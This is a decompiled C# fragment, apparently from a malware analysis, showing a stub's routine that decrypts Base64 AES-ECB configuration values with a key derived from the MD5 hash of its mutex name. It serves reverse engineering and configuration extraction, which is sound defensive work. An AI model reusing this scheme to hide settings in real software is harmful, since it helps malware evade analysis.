 1 using System;
2 using System.Runtime.InteropServices;
3 using System.Security.Cryptography;
4
5 namespace Stub
6 {
7     // Token: 0x02000011 RID: 17
8     public class mw_ConfigDecryptor
9     {
10         // Token: 0x060000AF RID: 175 RVA: 0x0000633C File Offset: 0x0000453C
11         public static object mw_decryptconfigValueFromAES([In] string value)
12         {
13             RijndaelManaged rijndaelManaged = new RijndaelManaged();
14             MD5CryptoServiceProvider md5CryptoServiceProvider = new MD5CryptoServiceProvider();
15             byte[] array = new byte[32];
16             byte[] sourceArray = md5CryptoServiceProvider.ComputeHash(mw_Handler.mw_stringToBytes(mw_config.mw_mutexName));
17             Array.Copy(sourceArray, 0, array, 0, 16);
18             Array.Copy(sourceArray, 0, array, 15, 16);
19             rijndaelManaged.Key = array;
20             rijndaelManaged.Mode = CipherMode.ECB;
21             ICryptoTransform cryptoTransform = rijndaelManaged.CreateDecryptor();
22             byte[] array2 = Convert.FromBase64String(value);
23             return mw_Handler.mw_convertByteArrayToString(cryptoTransform.TransformFinalBlock(array2, 0, array2.Length));
24         }
25     }
26 }